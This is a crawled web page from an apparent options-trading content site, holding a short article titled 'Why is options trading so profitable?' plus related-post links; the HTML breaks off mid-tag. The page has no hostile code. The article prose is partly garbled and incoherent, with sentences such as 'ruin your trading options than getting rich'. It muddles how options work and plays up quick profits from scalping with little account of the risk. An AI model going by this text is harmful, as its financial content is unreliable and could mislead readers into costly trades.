

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable
body_size: 16893
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.3.1" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Why is options trading so profitable?</title><meta name="author" content="Irving Rudat" /><meta name="description" content="Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of..." /><meta name="keywords" content="short, lower, forces, options, money" /><link rel="canonical" href="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Why is options trading so profitable?" /><meta property="og:description" content="Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it." /><meta property="og:url" content="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable" /><meta property="og:site_name" content="best-options-advisory-service.net"/><meta property="og:image" content="https://www.best-options-advisory-service.net/img/c598f218111d11d2d06e6da8c28d1a53.jpg?09"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it." /><meta name="twitter:title" content="Why is options trading so profitable?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.best-options-advisory-service.net#website","url": "https://www.best-options-advisory-service.net","name": "best-options-advisory-service.net","inLanguage": "en","description": "Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it."},{"@type": "ImageObject","@id": "https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable#primaryimage","inLanguage": "en","url": "https://www.best-options-advisory-service.net/img/c598f218111d11d2d06e6da8c28d1a53.jpg?09","width": 1920,"height": 800,"caption": "Why is options trading so profitable?"},{"@type": "WebPage","@id": "https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable#webpage","url": "https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable","name": "Why is options trading so profitable?","isPartOf": {"@id": "https://www.best-options-advisory-service.net#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable#primaryimage"},"datePublished": "2025-12-09T01-03-20.000Z","dateModified": "2025-12-09T01-03-20.000Z","description": "Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it.","potentialAction": [{"@type": "ReadAction","target": ["https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable"]}]}]}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XTHGL9MPLN"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-XTHGL9MPLN');</script><link rel="icon" href="https://www.best-options-advisory-service.net/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.best-options-advisory-service.net/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.best-options-advisory-service.net/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Oxygen', 'Archivo'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ffff00; --font-heading:Oxygen; --font-body:Archivo;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.best-options-advisory-service.net/css/bootstrap.min.css?ver=3.2.4" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.best-options-advisory-service.net/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.best-options-advisory-service.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.best-options-advisory-service.net/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.best-options-advisory-service.net"/><style type="text/css">.jcqi_header_magazine_style.two_header_top_style.jcqi_cus_top_share .header_top_bar_wrapper { background: #455ea1;}h4 {margin-top: 34px;}.home_section3 { background-color: #455ea108;}.enable_footer_columns_dark { background: #455ea1; color: #fff; border-top: 1px solid #455ea1;}.jcqi_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 86%; font-size: 33px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 33px;}.post_content.jcqi_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 7px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px;}.single-post-meta-wrapper.jcqi_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 7px; border: 1px solid #ebebeb;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jcqi_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jcqi_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.jcqi_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #455ea1; margin-right: 5px; padding: 2px 10px; border-radius: 7px;}.grid-sidebar .box { margin-bottom: 0!important; width: 33%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #455ea1;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 120%; height: 4px; border-radius: 81px; background: #455ea1; left: 10px;}.bottom_footer_menu_text .jcqi_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jcqi_cat_img_w:last-child, .footer-columns .jcqi_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f111";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f111";}.jcqi_day_night .jl-night-toggle-icon { width: 47px; background: rgba(0,0,0,.2); border-radius: 43;}.jcqi__cat_img_w .jcqi__cat_img_c { height: 66px; position: relative; border-radius: 20px; margin-top: :12px;}.footer-columns .jcqi__cat_img_w .jcqi__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.jcqi_header_magazine_style.two_header_top_style.header_layout_style3_custom.jcqi_cus_top_share.border_down { background: #455ea1; height: 122px;}.jcqi__s_pagination { display: none;}.jcqi_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jcqi__lead_large { display: block;position: relative;}.jcqi__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jcqi_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jcqi_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jcqi__lead_large { display: none;position: relative;}.jcqi__lead_mobile { display: block;position: relative;}}</style><style></style></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jcqi_clear_at jcqi_radius jcqi_none_box_styles jcqi_border_radiuss jcqi_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jcqi_header_magazine_style two_header_top_style header_layout_style3_custom jcqi_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="jcqi_top_menu" class="jcqi_main_menu"></ul></div><div class="jcqi_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="jcqi_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jcqi_menu_sticky jcqi_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 64px;"><div class="search_header_menu jcqi_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="jcqi_single_style4"><div class="single_content_header single_captions_overlay_bottom_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.best-options-advisory-service.net/img/c598f218111d11d2d06e6da8c28d1a53.jpg?09')"></div><div class="single_full_breadcrumbs_top"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div><div class="single_post_entry_content_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="single_post_entry_content"><h1 class="single_post_title_main">Why is options trading so profitable?</h1><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-date"><i class="far fa-edit"></i>02/03/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div></div></div></div></div><section id="content_main" class="clearfix jcqi_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_content jcqi_content"><p>Options allow for potential profits both in times of volatility and when the market is calm or less volatile. This is possible because the prices of assets such as stocks, currencies and commodities are always on the move, and no matter what the market conditions are, there is an options strategy that can take advantage of it. The buyer of an option can make significant profits from an investment when the trade works directly. When buying, you want the stock price to exceed the strike price. </p><p>If you move substantially above the strike price (in the case of a call option), you'll want to sell. Conversely, a higher strike price has more intrinsic value for put options because the contract allows you to sell the stock at a higher price than it is currently quoted. Finally, because options trading is inherently short-term, it is likely to generate short-term capital gains. The inability to play lower when necessary practically handcuffs investors and forces them to enter a black and white world while the market is trading in color. </p><p>Trading illiquid options increases the cost of doing business, and the costs of trading options are already higher, in percentage terms, than those of stocks. Beginners can make a profit with options trading once they know the basic strategies for making profits, understanding how to place trades, and understand premiums. To make money from options trading, you'll need to set price alerts and keep a close eye on the market to see when your trade becomes profitable. Whether you're buying or selling options, an exit plan can help you establish more successful trading patterns and keep your concerns under control. </p><p>While some people enjoy the excitement that comes with trading, you'll want to take a step back and evaluate the market before trading. In fact, if you're not careful, you're much more likely to ruin your trading options than getting rich. There are basically three decisions you need to make with options trading (direction, price, and time), which adds more complexity to the investment process than some people prefer. As with any other type of investment, it is best to inform yourself thoroughly before you start and use online simulators to get an idea of how options trading works before you try the real deal. </p><p>If you're a beginner, Alexander Taylor's Trading Bible collection can help you understand options, the stock market, futures, and more. But generally speaking, trading with call options is the way you bet on rising prices, while trading with put options is a way of betting on falling prices. When trading options, you pay a premium upfront, which then gives you the option to buy these hypothetical stock options or sell the stock options at the designated strike price by the expiration date. You can make a profit whether you buy or sell an option, allowing you to use several different profitable trading strategies in this space. </p><p>When you have a scalp, you don't need to worry about time falling, you're not there to change it by taking the risk overnight, you benefit from the madness of the premium pump in just a few seconds and 1 or 2 points in your direction could mean a few hundred dollars when the same capital spent on a securities trade would have compensated only a few dollars.</p></div></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.best-options-advisory-service.net/when-did-options-trading-start" id="prepost"> <span class="jcqi_cpost_nav"> <span class="jcqi_post_nav_link"><i class="jli-left-arrow"></i>Next post</span><span class="jcqi_cpost_title">When did options trading start?</span></span></a></div></div></div><div class="related-posts"><h4>More Articles</h4><div class="single_related_post" id="relatedposts"><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-options-trading-works"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/tec012bdd3af5efd9cdbd96539bb1855c.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="How options trading works?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-options-trading-works" tabindex="-1">How options trading works?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>In terms of option contract valuation, it is essentially about determining the probabilities of future price events, Fundamentals of option profitability · Best options trading courses · Delta Hedging In terms of option contract valuation, it is essentially about determining the probabilities of future price events. The more likely it is that something will happen, the more expensive the option that benefits from that event.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/are-all-options-contracts-100-shares"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t8e9b166417bd9d9e5efc4e56c6ffe3d5.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Are all options contracts 100 shares?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/are-all-options-contracts-100-shares" tabindex="-1">Are all options contracts 100 shares?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>If the stock trades below the strike price, the option runs “out of money” and the option expires worthless. You would buy a call option if you anticipated that the price of the underlying security would rise before the option reached expiration.</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/will-options-trading-be-banned-in-india"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t0b6e1fb0f075264ea88f3fc59ccf1e08.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Will options trading be banned in india?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/will-options-trading-be-banned-in-india" tabindex="-1">Will options trading be banned in india?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>What is the F&O ban? The idea of banning shares in F&O is to avoid excessive speculative activity. The stock exchange imposes an F&O ban when the aggregate open interest on a stock crosses 95 percent of the market-wide position limit (MWPL).</p></div></div></div><div class="jcqi_m_right jcqi_m_list jcqi_m_img"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/do-options-give-more-money"><img width="500" height="350" src="https://www.best-options-advisory-service.net/img/t9aba14a9f558007910fd19bfaddd57c5.jpg?09" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Do options give more money?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/do-options-give-more-money" tabindex="-1">Do options give more money?</a></h2><span class="jcqi_post_meta"><span class="jcqi_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.best-options-advisory-service.net/irving-rudat" title="Posts by Irving Rudat" rel="author">Irving Rudat</a></span><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span><p>The biggest advantage of buying a call option is that it increases gains in the price of a share. For a relatively small upfront cost, you can enjoy profits from a stock above the strike price until the option expires.</p></div></div></div></div></div></div></div><div class="brack_space"></div></div></div><div class="col-md-4" id="sidebar"><div class="jcqi_sidebar_w"><div id="sprasa_recent_post_text_widget-9" class="widget sidewidget post_list_widget"><div class="widget_jcqi_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jcqi_title_c">More articles</h2></div></div><div class="bt_post_widget"><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m018743b3f21a2042e7175cd635466f33.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can you make a living off options trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading" tabindex="-1">Can you make a living off options trading?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-for-trading-options"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m1c41a7c8fff25c4575d79275543e93c2.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How much money do you need for trading options?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-for-trading-options" tabindex="-1">How much money do you need for trading options?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/what-is-most-important-option-trading"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m1cacdf16ad06f10cd6eabc25d83f172c.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What is most important option trading?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/what-is-most-important-option-trading" tabindex="-1">What is most important option trading?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jcqi_m_right jcqi_sm_list jcqi_ml jcqi_clear_at"><div class="jcqi_m_right_w"><div class="jcqi_m_right_img jcqi_radus_e"><a href="https://www.best-options-advisory-service.net/how-is-option-trading-done"><img width="120" height="120" src="https://www.best-options-advisory-service.net/img/m34942529084cbbd6791bac0ac523d72d.jpg?09" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How is option trading done?" loading="lazy" onerror="imgError(this)"></a></div><div class="jcqi_m_right_content"><h2 class="entry-title"> <a href="https://www.best-options-advisory-service.net/how-is-option-trading-done" tabindex="-1">How is option trading done?</a></h2><span class="jcqi_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div></div></div></div></div></div></div></div></section><div id="content_nav" class="jcqi_mobile_nav_wrapper"><div id="nav" class="jcqi_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jcqi_close_wapper"><span class="jcqi_close_1"></span><span class="jcqi_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.best-options-advisory-service.net">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="#">Top Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-live-off-of-options-trading">Can you live off of options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-get-wealthy-from-trading-options">Can you get wealthy from trading options?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/which-broker-is-best-for-option-selling">Which broker is best for option selling?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-i-find-the-best-stocks-for-options-trading">How do i find the best stocks for options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-money-do-you-need-to-begin-options-trading">How much money do you need to begin options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/when-do-options-start-trading">When do options start trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/are-options-trading-worth-it">Are options trading worth it?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-you-make-a-living-off-options-trading">Can you make a living off options trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-is-options-trading-so-profitable">Why is options trading so profitable?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/is-option-trading-profitable-in-india">Is option trading profitable in india?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-much-do-beginner-options-traders-make">How much do beginner options traders make?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/why-options-trading-is-better">Why options trading is better?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/how-do-options-work-in-trading">How do options work in trading?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/what-percentage-of-option-traders-are-successful">What percentage of option traders are successful?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.best-options-advisory-service.net/can-options-trading-make-you-rich">Can options trading make you rich?<span 